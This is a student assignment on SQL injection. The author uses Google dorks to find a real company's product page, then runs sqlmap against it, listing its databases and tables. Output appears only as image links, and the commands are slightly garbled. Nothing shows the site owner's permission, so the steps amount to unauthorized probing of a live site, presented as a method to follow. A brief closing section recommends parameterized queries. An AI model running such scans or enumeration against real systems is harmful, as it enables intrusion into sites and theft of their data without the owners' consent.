 TITLE : SQL VULNERABILITY INJECTION ASSSESSMENT

PROBLEM STATEMENT: An SQL Injection is an attack that is focused on infiltrating the proprietary data of an individual, group, or organization and can manipulate the Same.

PRE REQUESTIES REQURIED : Kali Linux Must be installed on your windows and connected to a virtual machine.

Solution for the assignment mentioned above:

Definition of SQL injection:

SQL injection is a code injection technique that might destroy your database. SQL injection is one of the most common web hacking techniques. SQL injection is the placement of malicious code in SQL :

Usage of this project :This project is mainly to find any SQL vulnerabilities for any webpage via research from many pages. So for this I have chosen SQL dorks list from Google .From that I have selected first one and latest one by “Gb hackers” and in that I have taken view-items.php?id=

Now we must run this on a kali terminal as follows :

sqlmap -- url http://www.supremeborochem.co.in.products.php?id=3 –dbs





Parameter get id :This makes us to notice the vulnerability of the site.





In the above mentioned we can notice that we will get two databases retrieved and they are :information  
_schema and supremeb_dbase.

After doing this to get the tables we must do :

sqlmap –url http://www.supremeborochem.co.in.products.php?id=3 –tables









The web page on which I found I found the vulnerability is :



Solution for avoiding this:

The only sure way to prevent SQL Injection attacks is input validation and Parametrized queries including prepared statements. The application code should never use the input directly. The developer must sanitize all input, not only web form inputs such as login forms.

Submitted to: Board Infinity

By :Aerra Maniraj